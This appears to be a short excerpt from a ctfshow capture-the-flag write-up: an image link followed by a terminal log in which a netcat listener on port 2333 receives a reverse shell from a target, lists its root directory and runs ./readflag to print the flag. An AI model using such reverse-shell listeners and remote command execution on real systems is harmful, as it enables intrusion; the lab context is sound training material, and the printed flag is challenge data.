 root@iZbp13fejfh0f85mw32tybZ:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 124.223.158.81 53492 received!
LS
: line 1: LS: command not found
LS
: line 2: LS: command not found
ls
app.jar
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
upload
usr
var
./readflag
ctfshow{6531f403-33b2-4c77-97a7-9a17c4875cc9}